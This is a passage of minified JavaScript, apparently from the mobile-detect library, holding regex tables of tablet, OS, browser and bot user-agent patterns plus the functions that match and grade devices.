S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle 